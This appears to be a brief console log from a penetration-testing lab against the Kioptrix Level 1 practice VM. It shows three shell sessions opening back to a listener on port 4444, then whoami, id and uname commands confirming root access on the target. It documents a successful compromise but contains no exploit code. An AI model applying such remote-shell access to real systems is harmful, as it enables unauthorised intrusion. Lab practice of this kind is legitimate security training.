 [*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:32770) at 2026-04-13 10:33:20 -0400
[*] Command shell session 4 opened (192.168.56.102:4444 → 192.168.56.101:32772) at 2026-04-13 10:33:26 -0400
[*] Command shell session 3 opened (192.168.56.102:4444 → 192.168.56.101:32771) at 2026-04-13 10:33:45 -0400
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown